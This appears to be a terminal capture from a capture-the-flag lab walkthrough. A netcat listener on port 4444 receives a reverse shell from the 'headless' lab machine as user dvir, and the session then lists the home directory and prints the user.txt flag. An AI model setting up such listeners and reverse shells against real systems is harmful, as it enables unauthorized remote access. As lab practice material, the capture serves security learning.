 ┌──(parallels㉿Netpal)-[~]
└─$ sudo nc -nlvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.8] 45170
bash: cannot set terminal process group (1378): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ pwd
pwd
/home/dvir/app
dvir@headless:~/app$ cd ..
cd ..
dvir@headless:~$ ls
ls
app
geckodriver.log
initdb.sh
user.txt
dvir@headless:~$ cat user.txt
cat user.txt
2307a4a2772d10319c5a17ad27f75c86
dvir@headless:~$